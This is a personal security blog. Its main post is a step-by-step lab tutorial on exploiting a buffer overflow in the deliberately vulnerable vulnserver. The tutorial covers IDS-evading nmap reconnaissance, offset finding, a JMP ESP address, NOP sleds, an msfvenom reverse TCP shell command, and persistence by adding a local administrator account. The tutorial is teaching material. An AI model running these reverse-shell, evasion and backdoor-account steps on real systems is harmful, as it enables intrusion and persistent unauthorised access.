Friday, December 2, 2016

End of 2016 Security Book List

Since the year is coming to a close, I recently pulled together this list of security-related books I’ve read. It's not all technical, there's some psychology mixed in:

Games:
ISBN-13: 978-1593276690 - Game Hacking: Developing Autonomous Bots for Online Games    
ISBN-13: 978-1469901732 - Making Games with Python & Pygame    

Python Performance:
ISBN-13: 978-1449361594 - High Performance Python: Practical Performant Programming for Humans   
ISBN-13: 978-1491901557 - Cython: A Guide for Python Programmers   
ISBN-13: 978-1783555130 - Python Machine Learning    


Python General:
ISBN-13: 978-1593275990 - Automate the Boring Stuff with Python: Practical Programming for Total Beginners    
ISBN-13: 978-1783551316 - Mastering PyCharm    

Penetration Testing and Exploit Development:
ISBN-13: 978-1512214567 - The Hacker Playbook 2: Practical Guide To Penetration Testing    
ISBN-13: 978-8126533404 - The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws    
ISBN-13: 978-1507821152 - Windows Stack Exploitation    
ISBN-13: 978-0321446114 - Fuzzing: Brute Force Vulnerability Discovery    
ISBN-13: 978-1784392932 - Python Web Penetration Testing Cookbook    
ISBN-13: 978-1593272883 - Metasploit: The Penetration Tester's Guide    
ISBN-13: 978-1507781388 - Nmap 6 Cookbook: The Fat Free Guide to Network Security Scanning
ISBN-13: 978-1784398583 - Python Penetration Testing Essentials    
ISBN-13: 978-1593275907 - Black Hat Python: Python Programming for Hackers and Pentesters    
ISBN-13: 978-1597499576 - Violent Python: A Cookbook for Hackers, Forensic Analysts, Penetration Testers and Security Engineers    

Forensics:
ISBN-13: 978-0124186767 - Python Forensics: A Workbench for Inventing and Sharing Digital Forensic Technology    

SDR:
ISBN-13: 978-1514716694 - The Hobbyist's Guide to the RTL-SDR: Really Cheap Software Defined Radio    

Social  & Psychology:
ISBN-13: 978-0205609994 - Influence: Science and Practice (5th Edition)    
ISBN-13: 978-0062183613 - The Honest Truth About Dishonesty: How We Lie to Everyone--Especially Ourselves    
ISBN-13: 978-0470639535 - Social Engineering: The Art of Human Hacking    
ISBN-13: 978-1523850938 - Social Engineering: The Art of Psychological Warfare, Human Hacking, Persuasion, and Deception   
ISBN-13: 978-1629147949 - Lie Detecting 101: A Comprehensive Course in Spotting Lies and Detecting Deceit    
ISBN-13: 978-1502458308 - Secrets of Detecting Lies: Handbook for Body Language Deception Detection (Volume 1)    

Cryptography:
ISBN-13: 978-0385495325 - The Code Book: The Science of Secrecy from Ancient Egypt to Quantum Cryptography    
ISBN-13: 978-0465062904 - Quantum Mechanics: The Theoretical Minimum    
ISBN-13: 978-0521879965 - Quantum Computing for Computer Scientists    
ISBN-13: 978-0470474242 - Cryptography Engineering: Design Principles and Practical Applications    

Google the ISBN and you'll find information on the book and the versions. Future readers should take note of newer versions that might come out. Amazon does a good job mentioning that there is a new version of material.  

If anyone has a question about one of the books, you can ask PM me on Reddit: /u/Brave_Little_Roaster


Wednesday, October 26, 2016

Fuzzing and Exploiting Buffer Overflows

Introduction

Hello everyone! Sorry for the wait on a Remote Buffer Overflow tutorial. Things get busy but I'm on vacation and will have some time to dedicate to writing out this long-awaited tutorial. There's lot's of tutorials online but I hope this one can really show the a-to-z of developing an exploit. At the end of this you'll see how easy these vulnerabilities are to exploit, and just how serious these vulnerabilities are. In a 3rd tutorial (first part being setting up Security Onion), I will demonstrate how to detect, analyze and mitigate these attacks from a blue teaming perspective.  

The Setup

First and foremost, never run vulnerable programs and make them internet accessible. You'll get hacked pretty quickly. Be sure to run this on a VM you do not care about, inside an internal network.

Networking Setup

Here is my lab setup, network wise:

I kept the setup the same as the previous tutorial: Setting up Security Onion to Enhance Home Security

Software Setup 

After setting up and patching our 32-bit Windows 7 image, we need to get a few things setup on it.
First, grab a copy of the Immunity Debugger here:
https://www.immunityinc.com/products/debugger/ 
Copy it to the Win 7 VM and Install it.

Then, we need a piece of vulnerable C. I searched around for one I haven't done before and found this:  

It will contain the binary we will be exploiting already compiled for you, but you can compile it from source if you'd like.  

It takes a simple argument:

C:\Users\Administrator\Desktop\Tools\vulnserver>vulnserver.exe /help
Usage: vulnserver.exe [port_number]

If no port number is provided, the default port of 9999 will be used.

Go ahead and run the program now, over a chosen port. For the purpose of this exercise I'm going to do port 80.

C:\Users\Administrator\Desktop\Tools\vulnserver>vulnserver.exe 80
Starting vulnserver version 1.00
Called essential function dll version 1.00

This is vulnerable software!
Do not allow access from untrusted systems or networks!

Waiting for client connections...

Be sure to set windows firewall to allow incoming TCP connections on port 80!

Reconnaissance

The first step for any hacker is to probe for services listening on a network. Obviously, the most common tool for this is nmap. 

The stupid thing to do here is to just run nmap in a supper aggressive mode against an entire subnet. Not only will this take a ton of bandwidth, it will be incredibly noisy and will set off a ton of alarms on our IDS. Case and point, I'll run the default zenmap scan from a machine at 10.1.5.7 in my network:

nmap -T4 -A -v 10.1.5.0/24
Fig.1: Nmap can be incredibly noisy. 
As you can see our security analyst is going to walk over and take 10.1.5.7 off the network:
Fig.2: Incident Response in action.
Obviously, having Mr. Spock take out our foothold into the network is going to suck. 

We need to be much smarter about it. From our attacking machine @ 10.1.5.41, I'll run the following scan:

nmap -v -sP -oG host_discovery.txt --randomize-hosts 10.1.5.0/24

This will instruct nmap to perform a ping sweep (-sP) of the target subnet (10.1.5.0/24) in a random order (--randomize-hosts), and output the findings in a greppable format (-oG) to a file called host_discovery.txt. In general, you always want to output your nmap scans, because you may not get a chance to run them again or else you may be detected. 

Let's check our IDS:
Fig.3: Nice and empty. Good, we remained undetected for now.
Good, we're not on the radar yet.

Let's check what hosts were discovered:

cat host_discovery.txt | grep "Status: Up"

We have quite a few to target in my lab net: 

Fig.4: Now we have a list of live hosts to do further probing on.
Now we have a list to do more exploration on. 
We can quickly build a target list for our future nmap scans with this command: 

cat host_discovery.txt | grep "Status: Up" | cut -d" " -f2 > target_list.txt

Now you can call this list in subsequent scans with the "-iL host_discovery.txt

Next, we'll do a quick scan for common ports with webservers. Remember, we want to narrow our list of potential targets as much as possible. Keep watching SGUIL, you don't want to set the IDS off. If you do, practice a bit to see if you can't get your target lists smaller and smaller undetected. 

nmap -v -p 80,443 --randomize-hosts -oG webserver_discovery.txt -iL target_list.txt

My network has a couple services listening on port 80 and 443. For example, To check the output file of which hosts had ports 80 or 443 open, simply run something like the command below:

cat webserver_discovery.txt | grep "443/open"
to show open HTTPS servers. In our case, we want to get a list of all systems with port 80 open to do further discovery against them. I'll run the command below to get a list of servers listening on port 80:

cat webserver_discovery.txt | grep "80/open" | cut -d" " -f2 > webserver_target_list.txt

Fig.5: Example of quickly grabbing target lists.
So far so good, I'm still undetected by my IDS.

Enumeration

Now that we have a much smaller list of target servers, let's do some enumeration on these 4 systems to find out more about them. 

I'll do a quick banner grab and operating system detection:

nmap -v -sV -p 80 --randomize-hosts -oN webserver_enum.txt --script=banner -iL webserver_target_list.txt

Note I used a different output format here, plaintext (-oN). Since I'm grabbing banners I want to see the banner as is, without potential interference from the greppable output. Since we scanned only 4 machines instead of an entire subnet, I'm still undetected by my IDS here. If you set off your IDS, try some rate limiting options in nmap, or other evasion techniques. 

Banner grabbing is an easy way to discover web enabled command lines. Let's check our output file with

cat webserver_enum.txt

Fig.6: Enter HELP for help? Sure thing man, thanks for the help ^^!
And there we go. 10.1.5.40 is running some kind of command line interface on port 80. Let's interact with the remote service using a very basic TCP stream connection:

ncat 10.1.5.40 80

Fig.7: Command input to this application is displayed when entering HELP
We can see that this application takes in a variety of inputs. 
Input a variety of arbitrary input like "1234" to the various inputs, to see what happens. Play with it a bit to understand what commands simply accept input and others don't.

Duplicating the Server

In most scenarios, you won't have the ability to sit and run a debugger on the remote machine sitting on the internet. But let's pretend for a moment that our server is an open-source application someone pulled off Github. To see what I mean in our hypothetical situation, Google the banner:
Fig.8: Lot's of resources on this one :)
Imagine one of those links was the git repo for the application. As an attacker, this is something you'd look for. For a buffer overflow you want something to test against repeatedly, because you're going to crash it intentionally after all. In some cases, you might even obtain a piece of the hardware (like a wifi router) to dump the firmware off of it and binwalk it to grab the source to run in an emulator or something. Try Googling the banner and see if you can't eventually end up with a link to the source code.  

Fuzzing

Now that our recon is done, and we've (hypothetically) discovered the source out there on the internet, let's go to our Windows 7 VM and get our debugging environment setup. 

Setting up Immunity Debugger

The link to Immunity is above, earlier in this post. You can use another debugger if you're familiar with it, but for this guide I will be using Immunity.
Make sure vulnserver.exe is running, then attach immunity to the process. This can be done by clicking File, Attach (or pressing CTRL+F1).

Scroll and highlight the process name, then click "Attach". Alternatively, you can search. You can see below I typed in "vul" and it highlighted the "vulnserver" process for me.

Fig.9: Attach immunity to the process. Pretty straight-forward.
Immunity will attach itself and pause the process. Note the status in the bottom right:

Fig.10: Immunity is paused, to start the application, press the play button, or the F9 key.
To have our process continue running, click the Play button or press F9. The status will switch to "Running"
Fig.11: Immunity is now running.
We can see in Immunity, the status has now changed to "Running"
And with that, we're ready to build the fuzzer!

Building a Fuzzer

For this tutorial I'll be walking through some basic fuzzing techniques with a familiar language to many beginners: Python. Fuzzing is surprisingly easy once you have a good idea on where your application is taking in Input. Remember from earlier during our Recon & Enumeration phase, our application took a specific set of input? Here it is below:

Quick reminder on input
We know our application accepts input with the following commands:

STATS
RTIME
LTIME
SRUN
TRUN
GMON
GDOG
KSTET
GTER
HTER
LTER
KSTAN

But which would good to start fuzzing input into? Did you play with the command line tool? In the event you didn't here is some sampling:

Fig.12: Inputting "1234" into these various commands yields some information about what they do.
Below I started by building a super simple fuzzer. 


Run the fuzzer:

python fuzz_example.py

Be sure to turn to and watch Immunity debugger!
It will very quickly start flooding the web server with a lot of input.
Fig.13: We start flooding each command with lots of ascii "A" characters
Eventually, we hit a crash! And Immunity will pause. Below you can see we overwrote the EBP and EIP register with user supplied input:
Fig.14: Immunity crashes and we can see we have overflowed into the EBP & EIP register.
And here's the output of our fuzzer:

Fig.15: We can see it crashed on the KSTET command, between 100~300 bytes

Stack Registers

In x86 (32-bit) Intel architecture, there's 8 general purpose registers (GPRs) that are most common:

EAX (Accumulator Register) - Used in arithmetic operations.

ECX (Counter Register) - Used in shift/rotate instructions and loops.

EDX (Data Register) -  Used in arithmetic operations and Input/Output (I/O) operations.

EBX (Base Register) - Used as a pointer to data.

ESP (Stack Pointer Register) - Pointer to the address at the top of the stack.

EBP (Base Pointer Register) - Used to pint to the base of the stack. 

ESI (Source Index Register) - Used as a pointer to a source in stream operations.

EDI (Destination Index Register) - Used as a pointer to a destination in stream operations.

The order these are listed is important. It is the same order that these registers are pushed to the stack. If you're wondering what the "E" means in these registers, it simply means "Extended." For example, there is the AX register, and the EAX register. The AX register is a 16-bit register. EAX is a 32-bit register, simple enough. 

As a hacker, and for the purpose of this buffer overrun, we are primarily concerned with 2 of these registers ESP and EBP, plus a very special register called the Extended Instruction Pointer Register (EIP). 

ESP: The Extended Stack Pointer register's purpose is to let  you know where in the setack you are, so the address the ESP is pointed to is our orientation to the top of the stack.

EBP: The Extended Base Stack Pointer Register is to point to the last address in the stack. It's to orient us to where the stack is supposed to end.

EIP: Is the Extended Instruction Pointer register. It is a read-only register and it contains the address of the next instruction to read on the program, and always point's to the "Program Code" memory segment. It can only be read through the stack after executing a CALL instruction/OpCode. 

Fig.16: Our EIP will always refer to the next set of instructions in the Program Code.
Smashing the Stack?

The stack is very important in the assembly language. The stack in x86 Intel is oriented as a Last-in-First-Out (LIFO) structure. You can correctly assume the stack would grow down every time we execute a push to the stack.In the video you're about to watch, you'll notice when the stack is growing down that the instructions in the top left are constantly cycling through a series of moving to a new address, pushing that information to the stack, and resetting. It will repeat until all the data that was supplied to the input buffer has been copied. In normal circumstances it will not overwrite into adjacent memory. It will then pop the stack, which will pull the top of the stack off to where the EBP is located and shrink it. At this point, we'd have copied bad data to an area of the stack that was beyond the buffer our application assigned to it.


You can see this just before we pop the stack:

Fig.17: We're going to end up popping from the red line to the blue line.
If we remove the stack down to 0x00FFF9D8, that leaves the address information contained at 0x00FFF9DC as the next base register. What's the next instruction register? Go to 41414141! Let's see what happens when we pop the stack:

Fig.18: We pull information from EBP to EIP, and thus overwrote EIP with 0x41414141
So we can see that we've overwritten EIP with "AAAA". 

Controlling EIP


At this point we've overflowed into the EIP register. Recall from earlier the EIP is the next instruction to execute. Oh no!

I have compiled a short video because it is much easier to understand when you watch it happen step by step:

https://youtu.be/qDGnOddZfzo


 So now that we can control EIP we can, in theory, place an address of an instruction to execute. Say, a JMP ESP? But to do that we'd need to know the exact offset of AAAAs we inserted that will overwrite the EIP register.

Finding the Offset

So now we have a found a reliable crash that can gain control of the execution flow in our application. The next step is to find the offset in memory of which 4bytes containing "A" (\x41\) will allow us to write the exact address of our next instruction into EIP.

Thankfully there's a tool for that! Since we crashed the application somewhere between 100~300 bytes, according to the fuzzer, we can insert a unique 300 byte string as our "buffer." When we send this string, the application will crash again, except instead EIP will contain a unique value.

To generate our string, run the following command:

locate pattern_create

This will give us the location of the pattern_create tool. Execute it like this:

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 300

It will give us a 300 byte long string. We can modify our fuzzing tool to build the framework to our exploit.

https://gist.github.com/BraveLittleRoaster/22bee63c217717418b0f46b9d6a50820


I used the above script to send our buffer. Close the application and reattach immunity to the vulnserver.exe program. Once the program is no longer paused and running in immunity, send our new specially crafted evil buffer.


We send our evil buffer...
Fig.19: And down the application goes! You can see EIP was overwritten with something different this time.
Now we have some data: 63413363

Manually going through that long string would be tedious. Lucky for us there's yet another tool that can get us the exact offset for us:

locate pattern_offset

To query for the offset, run the command:

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 63413363

And it looks like our exact offset is 70, much lower than our fuzzer suggested. This is due to the way the fuzzer loops. If you add more verbosity you can see we crash the application when sending 100 bytes, and then only attempt to send the 300 byte string... but nothing happens which is why it hangs there.

Fig.20: Exact match at offset 70

Confirming the Offset

Let's modify our code again to confirm the offset:

https://gist.github.com/BraveLittleRoaster/26e9403d1f7f68a0471b62316de9d541

And we can see when we send this new evil buffer, EIP is overwritten with 42424242, or "BBBB", giving us a perfect offset to inject another address in there, like say, a JMP ESP instruction.

Fig.21: We can see EIP has a perfect 42 across the board. Yay!
So now we have confirmed our offset.

About this time we would insert some shellcode, but, look! Didn't we put in 400 bytes of "C" padding? Well, we only had 100 bytes allocated in the application if you review the code. So we have a very tiny overflow of around 20 bytes. Even some of the smallest shellcode requires around 300~400 bytes to get a reliable shell.

But that doesn't mean we can't do some serious damage:

http://shell-storm.org/shellcode/

Will contain a list of architectures and prebuilt shellcode to get you an example of some < 100 byte payloads that include launching calc or restarting the system.

All is not Lost

We've already confirmed one vulnerable input, surely there's others? Our fuzzer didn't catch it though! Let's take a look back on some of our inputs again:


We have a handful of inputs here that look good. 
Some of these look to spawn subprocess, and probably would not be good. TRUN looks familiar, though. It' looks like it's shorthand for "truncate". Let's do a bit of digging on the source:


Fig.22: We can see Trun has a nice big buffer, but has a conditional IF statement
So we can see why our fuzzer didn't trigger an overflow on this! It has a conditional IF statement that looks for the "." character. Simply adding that to the command and we can possibly trigger a crash! Setup immunity again, and let's modify our original fuzzer to include a "." character at the beginning:

https://gist.github.com/BraveLittleRoaster/612d5812efc7de472e5a66d5511bac3d

Now we can go on:

Fuzzing the TRUN command results in a crash between 1900 and 2100 bytes.
And sure enough, we crash and get control of EIP right away:

Fig.23: We get EIP using the modified input for the TRUN command

Onwards and Fowards

Now that we've found another vulnerable input, we can go ahead and repeat the steps to get our offset. This time we will generate a 2100 byte string:

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2100

And we can reuse our exploit_framework.py code from before, this time inserting this newer 2100 byte string:

https://gist.github.com/BraveLittleRoaster/55832bd09b54dd4073311c2f444ff5db

Run this code like before to get the information from EIP and find our offset:

Fig.24: Finding offset for the overflow in the TRUN command.
Run the command:

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 396F4338

And we find the offset is at 2006, and we also see our "padding" remained intact, which is a good sign we have space to place shellcode.

Lots of space here, that's very good.
Let's confirm that our offset is correct like before. Reload immunity and modify your exploit framework like before:

https://gist.github.com/BraveLittleRoaster/3d39b21d95676dca908ae99ce20c445f

And the results are good:

Fig.25: The results are good. We have a nice clean overflow

Picking Up Where We Left Off

So now we have a working skeleton exploit with a vulnerable function that has plenty of space. Great! Now what? Well we need to find a workable address for a JMP ESP instruction to inject where we had placed our "B"s.

"But why a JMP ESP?" Well, recall that the ESP represents the top of the stack. If we've overwritten this with our user supplied input, and it contains assembly code (shellcode), what we're doing is instructing the CPU to jump back to the top of the stack and execute what is there!

To find a JMP ESP instruction we can call on with the EIP in this application, load up Immunity and attach it to the vulnserver application, but do not unpause it. Leave it paused.

You may have already jumped ahead and checked for a JMP ESP instruction with CTRL+F in the main vulnserver code. This is located at an address that contains x00, which is one of our bad characters. I will explain more on that in a minute. 

The most reliable way of picking up a JMP ESP instruction, is to check inside of the included modules. Typically these are not compiled with protections like ASLR and DEP, while Operating System ones are typically hardened in Windows 7 and later. When immunity is open and attached to vulneserver, pres "ALT + E" to load a list of the loaded modules, and double click on the "essfunc.dll" entry:

Fig.26 Select essfunc.dll
Now with this open, right click on the upper left window, select "Search For" and click on "Command:"


In the pop up box, search for "JMP ESP":


Then click OK. It will take you to a JMP ESP instruction with the opcode FF E4:

Fig.27: A JMP ESP instruction we can use in essfunc.dll

Note the address of this. We will need this. We are going to insert this into our exploit code in place of our 4 "B"s:

625011AF   FFE4             JMP ESP

We would insert it like this in Python:

offset = "\xAF\x11\x50\x62"

If you are confused, this is because of the endianess of Intel's x86 CPU architecture. It's in little endian. 
Replace your "offset" variable with this value.
What will happen now is that the EIP will reference to JMP to ESP, which is the stack pointer that points out the beginning of our shellcode, and from there we will execute our shellcode.

The NOP Sled


Since memory isn't completely static between different systems, it tends to shift here and there a few bytes. Because of this, we want to create something called a "NOP Sled" or a "No-Operation" sled before the start of our shellcode. A No Operation opcode is "\x90" and means what it says on the cover. It instructs the CPU to do nothing when encountered, and to move to the next instruction. This means if the bytes shift just slightly when overflowing, we can land anywhere in our NOP sled and it will shoot down the to the start of our shellcode.

Replace you "padding" variable with a NOP sled like so:

padding = "\x90"*16

Fig.28: The NOP Sled in action

Bad Characters

So now we introduce our shellcode right!? NO!
Not all systems are created equal. We can't use certain characters, and in some applications, they may remove or have unexpected behavior with certain characters. If we generate an msfvenom payload right away, then we could potentially introduce one of these "bad" characters and cause some kinds of issues. This is easily done by modifying our fuzzing code to send a unique string of all ASCII characters. Let's do this now, by adding the follwing after our 4 "B" offset
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"

Note I excluded "x00", which is the NUL byte opcode. Since we are overflowing with strcpy, this character is known to interfere with our shellcode.

Here is the code we can use to test:

https://gist.github.com/BraveLittleRoaster/c4debcb40d5197cd3231c818f4e1b2ff

And when we send our evil buffer and crash the application it we can analyze the results by right clicking the ESP and selecting "Follow in Dump"

Fig.29: Follow In Dump and analyze the results
We can see that all of our ASCII characters showed up, none were ommited or caused our padding buffer of "C"s to be truncated. Thus, we only have to worry about the x00 opcode right? Well, since we are supplying input, 0a and 0d can be interpreted as a linefeed or carriage return character, which could really muck things up. It is best to also not include those when generating our shellcode.

Introducing Shellcode

FINALLY, right?! This time we can get to the fun stuff and introduce our shellcode. First, we need to generate a payload. 

Run the following command to generate a reverse TCP shell that will cause our remote windows machine to connect to our Kali machine over port 443:

msfvenom -p windows/shell_reverse_tcp LHOST=10.1.5.41 LPORT=443 -f c -a x86 --platform windows -b "\x00\x0a\x0d"

The final step is to introduce this shellcode output to our exploit_framework.py file:
Fig.30: Generate the Payload

Our final code looks like this:

https://gist.github.com/BraveLittleRoaster/a6f20594ff66de1cc6aeff49a792c5d1


Pwning the System


Let's startup ncat to listen on port 443, and run our exploit:

ncat -lvp 443

So now we're listening on port 443, and our reverse shellcode will tell our remote Windows VM to connect back to us on port 443.

Let's send the exploit:

Fig.31: We have successfully gained a shell on our remote system.
And there you have it, we now have a shell with the Administrator account. The system is ours.

Since RDP is enabled on this system, we can gain easy persistence by adding a user to the administrators group:

net user someuser password123 /add

And then adding them to the local administrators group:

net localgroup administrators someuser /add

Now we can login to our user:

Now we have some lame persistence.

Additional Thoughts

As you can see, finding buffer overflows can be pretty straight forward. These exist everywhere.
If you want more practice, vulnserver.exe has more than just the overflows we've discovered. See if you can't try exploiting the others. Dig through the source and see if there are any other special characters we have to include when fuzzing input to discover additional buffer overflows on other inputs.

Check out public vulnerability feeds to see how often these occur:

Vulnerability Feeds:
http://www.securityfocus.com/vulnerabilities  
https://cve.mitre.org/

There are also repositories for public exploits that you can now modify yourself:
https://www.exploit-db.com/

Hopefully, now you're familiar enough with how these exploits work to tweak public exploits to work in your favor. Every system is different and these public exploits always have hardcoded shellcode, or possibly you need to pick a different address for a JMP ESP or other instruction to get the exploit working on your vulnerable system.

Try poking around Github and see if you can't find other people's applications that are vulnerable to buffer overflows.

What about our IDS?

If you were watching your IDS, you may have noticed some activity. Put your analyst hat on and dig through SGUIL and ELSA - see if you can't find the exploit as it happens. Rerun it a few times if needed to generate more traffic.

I can't really put too much in a guide on this, because every network is different. Yours could have alarmed on it in SGUIL or it might have stayed silent. It all depends. But if one thing is for certain, if you look - it will be there.

I don't want to give away too much, because I want you dig through your logs, and find the attack. Doing so will better train you for the next segment, where we'll modify the shellcode to a download & exec so Bro can capture the PE file for us to analyze and build a signature.


Sunday, October 16, 2016

Setting up Security Onion to Enhance Home Security

Hello everyone! I'm back after being busy for so damn long with some contract stuff. Now that I have some time off (for once), I should be able to post more actively. For my next few blogs I have planned I'll introduce Security Onion and Buffer Overflows. Look out for the Buffer Overflow tutorial tomorrow!

In this guide I'll detail setting up Security Onion in a typical home environment.

So what is Security Onion? It's a repo list for Ubuntu (or a standalone ISO of 14.04 LTS) that allows you to turn any 'ol Ubuntu VM into a badass network forensics tool, SIEM, and IDS. And yes, it will even send you alert notifications! It's pretty easymode to setup and if you're already rocking a home lab you're almost good-to-go.
An example of some fancy dashboards you can create with ELSA
An example of a fancy dashboard you can use for Bro

First and Foremost


You'll need a switch capable of port mirroring. If you do not have this, there's pretty cheap ways to obtain one. You can pick up used Cisco managed switches on Craigslist for next to nothing.

fig. 1: Case-and-point. SPAN capable switch, $50 dollary-doos


Here is a basic home network setup with a lab that is pretty common:
fig. 2: Your run of the mill home network

Simple enough, we have the EdgeRouter handling DHCP on the internal interface and NAT to the outside world on the external interface, that way we have 1 vlan (vlan1) and 1 address range (10.1.5.0/24) on the inside of the network. All traffic going into or out of your network will move over that switch. Every network is slightly different. But let's assume this is what the network for this tutorial looks like, since it's nice and simple.  

The physical connections on the hypervisor look like this:
fig. 3: Physical Interfaces on the XenServer

The virtual interfaces on the XenServer look like this:
fig. 4: Virtual Interfaces on the Guest OS and the XenBridges to physical NICs on the Host.

The Initial Setup

First, perform a fresh clean install of an Ubuntu 14.04 LTS Desktop on your Citrix XenServer (or other virtualization platform). If you're using dedicated hardware setup the box with Ubuntu 14.04 LTS Desktop if you want a GUI or Server if you want to do everything from the CLI - note you will need to have x11forwarding enabled in sshd_conf. A lot of the Security Onion setup scripts are GUI.

The ISO is available here:


Install the Guest OS

Once your server is installed and boots up for the first time., let's setup some basic configuration 
before we install Security Onion.

Insert the XenTools ISO disk to the drive of the VM, so we can install it.

Run the commands:

sudo mount /dev/cdrom /mnt
cd /mnt/Linux
sudo ./install.sh

And hit 'y' to confirm the install.
While waiting for that to install, update Ubuntu:

sudo apt-get update && sudo apt-get upgrade -y && sudo apt-get dist-upgrade

Install OpenSSH server to allow incoming SSH connections:

sudo apt-get install openssh-server

The default resolution in most XenCenter VMs are crap. Trying to work with 800x600 resolution is like looking through a submarine porthole. Let's increase the resolution of the VM:

sudo apt-get install xvfb xfonts-100dpi xfonts-75dpi xfstt
sudo nano /etc/default/grub

Press CTRL+W to search for the string below:

GRUB_GFXMODE

Set the line to the following. You can change the resolutions below to suit your preferred order. The first entry will be used on default. Don't forget  you can set it pretty high and then just click the "scale" option in the console window of XenCenter.

GRUB_GFXMODE=1280x960,1280x800,1280x720,1152x768,1152x700,1024x768,800x600

The add this underneath that line:

GRUB_PAYLOAD_LINUX=keep

Save the config file with CTRL+X and select "Y" to confirm changes.

Update Grub:
sudo update-grub

Now reboot once the updates are all finished installing. 

Installing Security Onion

Always consult the guide if you get lost:

First, clean the apt repository:

